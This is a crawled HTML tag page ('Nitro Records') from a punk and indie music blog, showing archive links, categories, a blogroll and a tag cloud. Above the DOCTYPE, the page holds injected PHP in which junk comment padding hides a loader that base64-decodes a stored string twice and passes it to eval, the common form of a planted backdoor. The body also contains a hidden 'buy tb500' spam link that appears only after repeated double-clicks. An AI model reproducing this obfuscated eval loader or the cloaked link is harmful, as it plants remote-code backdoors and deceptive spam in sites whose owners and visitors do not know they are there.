

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundscenerevolution.com/tag/nitro-records/
body_size: 8791
content:
<?/* asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r$f1 = eval($1);0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$oac='[base64]';/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340 hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf
asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/$f1=base64_decode(base64_decode($oac));/*asdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n= sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfas dklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfdf923rjpidnfa9234wdposfkn230hw*/eval($f1);/*ff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposf43=0weqpn2340f0n230snfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2nsaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0weqpn234r0f0n230sdnfasdklnasdfknasdf923rjpidnfa9234wdposfkn230hwff0n23r0wf2n=sdaofn340hf0243=0we*/?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Sound Scene Revolution   &raquo; Nitro Records</title>

<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://soundscenerevolution.com/wp-content/themes/galactica/style.css" type="text/css" media="screen" />
	<link rel='archives' title='May 2010' href='https://soundscenerevolution.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://soundscenerevolution.com/2010/04/' />
	<link rel='archives' title='January 2010' href='https://soundscenerevolution.com/2010/01/' />
	<link rel='archives' title='December 2009' href='https://soundscenerevolution.com/2009/12/' />
	<link rel='archives' title='November 2009' href='https://soundscenerevolution.com/2009/11/' />
	<link rel='archives' title='October 2009' href='https://soundscenerevolution.com/2009/10/' />
	<link rel='archives' title='September 2009' href='https://soundscenerevolution.com/2009/09/' />
	<link rel='archives' title='August 2009' href='https://soundscenerevolution.com/2009/08/' />
	<link rel='archives' title='July 2009' href='https://soundscenerevolution.com/2009/07/' />
	<link rel='archives' title='June 2009' href='https://soundscenerevolution.com/2009/06/' />
	<link rel='archives' title='May 2009' href='https://soundscenerevolution.com/2009/05/' />
	<link rel='archives' title='April 2009' href='https://soundscenerevolution.com/2009/04/' />
	<link rel='archives' title='March 2009' href='https://soundscenerevolution.com/2009/03/' />
	<link rel='archives' title='February 2009' href='https://soundscenerevolution.com/2009/02/' />
	<link rel='archives' title='December 2008' href='https://soundscenerevolution.com/2008/12/' />
	<link rel='archives' title='November 2008' href='https://soundscenerevolution.com/2008/11/' />
	<link rel='archives' title='October 2008' href='https://soundscenerevolution.com/2008/10/' />
	<link rel='archives' title='September 2008' href='https://soundscenerevolution.com/2008/09/' />
	<link rel='archives' title='August 2008' href='https://soundscenerevolution.com/2008/08/' />
	<link rel='archives' title='May 2008' href='https://soundscenerevolution.com/2008/05/' />
	<link rel='archives' title='April 2008' href='https://soundscenerevolution.com/2008/04/' />
	<link rel='archives' title='March 2008' href='https://soundscenerevolution.com/2008/03/' />
	<link rel='archives' title='January 2008' href='https://soundscenerevolution.com/2008/01/' />
	<link rel='archives' title='December 2007' href='https://soundscenerevolution.com/2007/12/' />
	<link rel='archives' title='November 2007' href='https://soundscenerevolution.com/2007/11/' />
	<link rel='archives' title='August 2007' href='https://soundscenerevolution.com/2007/08/' />
	<link rel='archives' title='July 2007' href='https://soundscenerevolution.com/2007/07/' />
	<link rel='archives' title='May 2007' href='https://soundscenerevolution.com/2007/05/' />
	<link rel='archives' title='April 2007' href='https://soundscenerevolution.com/2007/04/' />
	<link rel='archives' title='March 2007' href='https://soundscenerevolution.com/2007/03/' />
	<link rel='archives' title='February 2007' href='https://soundscenerevolution.com/2007/02/' />
	<link rel='archives' title='January 2007' href='https://soundscenerevolution.com/2007/01/' />
	<link rel='archives' title='December 2006' href='https://soundscenerevolution.com/2006/12/' />
	<link rel='archives' title='November 2006' href='https://soundscenerevolution.com/2006/11/' />
	<link rel='archives' title='October 2006' href='https://soundscenerevolution.com/2006/10/' />
	<link rel='archives' title='September 2006' href='https://soundscenerevolution.com/2006/09/' />
	<link rel='archives' title='August 2006' href='https://soundscenerevolution.com/2006/08/' />
	<link rel='archives' title='July 2006' href='https://soundscenerevolution.com/2006/07/' />
	<link rel='archives' title='June 2006' href='https://soundscenerevolution.com/2006/06/' />
	<link rel='archives' title='May 2006' href='https://soundscenerevolution.com/2006/05/' />
	<link rel='archives' title='March 2006' href='https://soundscenerevolution.com/2006/03/' />
	<link rel='archives' title='February 2006' href='https://soundscenerevolution.com/2006/02/' />
	<link rel='archives' title='January 2006' href='https://soundscenerevolution.com/2006/01/' />
	<link rel='archives' title='December 2005' href='https://soundscenerevolution.com/2005/12/' />
	<link rel='archives' title='November 2005' href='https://soundscenerevolution.com/2005/11/' />
	<link rel='archives' title='October 2005' href='https://soundscenerevolution.com/2005/10/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sound Scene Revolution &raquo; Nitro Records Tag Feed" href="https://soundscenerevolution.com/tag/nitro-records/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://soundscenerevolution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundscenerevolution.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundscenerevolution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lte IE 6]>

<style type="text/css">
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
.class {
	behavior:url("pngbehavior.htc");
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://soundscenerevolution.com/wp-content/themes/galactica/images/image.png');
	background:url(images/blank.gif);
	}
</style>

<![endif]-->

</head>
<body>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>

<div class="aaeede8">

<a href="https://tb500.info/">buy tb500</a>
</div>


<script>
$(".aaeede8").hide();
var aaeede8 = 0;
$("body").dblclick(function(evt){
    aaeede8++;
    setTimeout(function(){
        aaeede8 = 0;
    },4000);
    if(aaeede8>3)
    {
        $(".aaeede8").show();
    }
});
</script>	<div class="wrapper">
		<a href="https://soundscenerevolution.com/">
                <div class="top">
			<div class="blogname">
				<h1></h1>
				<h2></h2>
			</div>
		</div>
                </a>
		<!-- Removed menu
                <div class="menu">
			<ul>
				<li><a href="https://soundscenerevolution.com/">Home</a></li>
							</ul>
		</div>	--!>		
		<div class="line"></div>
		<div class="content">
<div class="sidebar">
	<ul>
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://soundscenerevolution.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="categories-422315651" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-85"><a href="https://soundscenerevolution.com/category/acoustic/">Acoustic</a> (5)
</li>
	<li class="cat-item cat-item-23"><a href="https://soundscenerevolution.com/category/alternative/">Alternative</a> (9)
</li>
	<li class="cat-item cat-item-76"><a href="https://soundscenerevolution.com/category/country/">Country</a> (2)
</li>
	<li class="cat-item cat-item-28"><a href="https://soundscenerevolution.com/category/folk/">Folk</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://soundscenerevolution.com/category/general/">General</a> (2)
</li>
	<li class="cat-item cat-item-44"><a href="https://soundscenerevolution.com/category/hardcore/">Hardcore</a> (19)
</li>
	<li class="cat-item cat-item-67"><a href="https://soundscenerevolution.com/category/hip-hop/">Hip Hop</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="https://soundscenerevolution.com/category/indie-rock/">Indie Rock</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://soundscenerevolution.com/category/metal/">Metal</a> (7)
</li>
	<li class="cat-item cat-item-41"><a href="https://soundscenerevolution.com/category/new-wave/">New Wave</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://soundscenerevolution.com/category/podcast/">Podcast</a> (121)
</li>
	<li class="cat-item cat-item-122"><a href="https://soundscenerevolution.com/category/pop/">Pop</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="https://soundscenerevolution.com/category/punk-rock/">Punk Rock</a> (86)
</li>
	<li class="cat-item cat-item-35"><a href="https://soundscenerevolution.com/category/rap/">Rap</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://soundscenerevolution.com/category/rock/">Rock</a> (39)
</li>
	<li class="cat-item cat-item-98"><a href="https://soundscenerevolution.com/category/ska/">Ska</a> (2)
</li>
			</ul>

			</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Check it</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://xadamdx.blogspot.com/" rel="friend" title="He did our logo">Adam D</a></li>
<li><a href="http://www.happyharvestfarms.com" rel="friend kin" title="DIY" target="_blank">Happy Harvest Farms</a></li>
<li><a href="http://www.issueoriented.com/" rel="friend" title="an awesome podcast">Issue Oriented</a></li>
<li><a href="http://www.nascentmag.com/" rel="friend">NASCENT</a></li>
<li><a href="http://www.punknews.org/" rel="friend">Punknews.org</a></li>

	</ul>
</li>

<li id="linkcat-152" class="widget widget_links"><h2 class="widgettitle">We're on the Internet</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/flickr7hv.png" alt="Flickr" /></a></li>
<li><a href="http://www.myspace.com/soundscenerevolution" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/myspace.png" alt="MySpace" /></a></li>
<li><a href="http://twitter.com/soundscenerev" rel="me"><img src="http://soundscenerevolution.com/wp-content/uploads/2009/10/twitter_blogbutton.gif" alt="Twitter" /></a></li>

	</ul>
</li>

<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://soundscenerevolution.com/tag/1-2-3-4-go-records/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1-2-3-4 Go! Records (2 items)">1-2-3-4 Go! Records</a>
<a href="https://soundscenerevolution.com/tag/8-bit/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 11.6pt;" aria-label="8-Bit (2 items)">8-Bit</a>
<a href="https://soundscenerevolution.com/tag/against-me/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 14pt;" aria-label="Against Me! (3 items)">Against Me!</a>
<a href="https://soundscenerevolution.com/tag/american-steel/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="American Steel (1 item)">American Steel</a>
<a href="https://soundscenerevolution.com/tag/andrew-jackson-jihad/" class="tag-cloud-link tag-link-103 tag-link-position-5" style="font-size: 8pt;" aria-label="Andrew Jackson Jihad (1 item)">Andrew Jackson Jihad</a>
<a href="https://soundscenerevolution.com/tag/asian-man-records/" class="tag-cloud-link tag-link-11 tag-link-position-6" style="font-size: 14pt;" aria-label="Asian Man Records (3 items)">Asian Man Records</a>
<a href="https://soundscenerevolution.com/tag/attica-attica/" class="tag-cloud-link tag-link-145 tag-link-position-7" style="font-size: 11.6pt;" aria-label="Attica! Attica! (2 items)">Attica! Attica!</a>
<a href="https://soundscenerevolution.com/tag/cobra-skulls/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Cobra Skulls (2 items)">Cobra Skulls</a>
<a href="https://soundscenerevolution.com/tag/cobra-starship/" class="tag-cloud-link tag-link-117 tag-link-position-9" style="font-size: 8pt;" aria-label="Cobra Starship (1 item)">Cobra Starship</a>
<a href="https://soundscenerevolution.com/tag/dead-to-me/" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 14pt;" aria-label="Dead To Me (3 items)">Dead To Me</a>
<a href="https://soundscenerevolution.com/tag/fake-problems/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 14pt;" aria-label="Fake Problems (3 items)">Fake Problems</a>
<a href="https://soundscenerevolution.com/tag/fat-wreck-chords/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 22pt;" aria-label="Fat Wreck Chords (9 items)">Fat Wreck Chords</a>
<a href="https://soundscenerevolution.com/tag/g7/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 11.6pt;" aria-label="G7 (2 items)">G7</a>
<a href="https://soundscenerevolution.com/tag/girl-talk/" class="tag-cloud-link tag-link-124 tag-link-position-14" style="font-size: 8pt;" aria-label="Girl Talk (1 item)">Girl Talk</a>
<a href="https://soundscenerevolution.com/tag/gnarboots/" class="tag-cloud-link tag-link-168 tag-link-position-15" style="font-size: 11.6pt;" aria-label="Gnarboots (2 items)">Gnarboots</a>
<a href="https://soundscenerevolution.com/tag/go-kart/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 8pt;" aria-label="Go Kart (1 item)">Go Kart</a>
<a href="https://soundscenerevolution.com/tag/horse-the-band/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Horse the Band (2 items)">Horse the Band</a>
<a href="https://soundscenerevolution.com/tag/illegal-art/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 8pt;" aria-label="Illegal Art (1 item)">Illegal Art</a>
<a href="https://soundscenerevolution.com/tag/imadethismistake/" class="tag-cloud-link tag-link-127 tag-link-position-19" style="font-size: 11.6pt;" aria-label="imadethismistake (2 items)">imadethismistake</a>
<a href="https://soundscenerevolution.com/tag/joey-cape/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 11.6pt;" aria-label="Joey Cape (2 items)">Joey Cape</a>
<a href="https://soundscenerevolution.com/tag/last-of-the-believers/" class="tag-cloud-link tag-link-107 tag-link-position-21" style="font-size: 8pt;" aria-label="Last of the Believers (1 item)">Last of the Believers</a>
<a href="https://soundscenerevolution.com/tag/look-mexico/" class="tag-cloud-link tag-link-120 tag-link-position-22" style="font-size: 8pt;" aria-label="Look Mexico (1 item)">Look Mexico</a>
<a href="https://soundscenerevolution.com/tag/mc-chris/" class="tag-cloud-link tag-link-121 tag-link-position-23" style="font-size: 8pt;" aria-label="mc chris (1 item)">mc chris</a>
<a href="https://soundscenerevolution.com/tag/new-mexican-disaster-squad/" class="tag-cloud-link tag-link-75 tag-link-position-24" style="font-size: 11.6pt;" aria-label="New Mexican Disaster Squad (2 items)">New Mexican Disaster Squad</a>
<a href="https://soundscenerevolution.com/tag/nitro-records/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.6pt;" aria-label="Nitro Records (2 items)">Nitro Records</a>
<a href="https://soundscenerevolution.com/tag/propagandhi/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 11.6pt;" aria-label="Propagandhi (2 items)">Propagandhi</a>
<a href="https://soundscenerevolution.com/tag/push-to-talk/" class="tag-cloud-link tag-link-24 tag-link-position-27" style="font-size: 11.6pt;" aria-label="Push To Talk (2 items)">Push To Talk</a>
<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
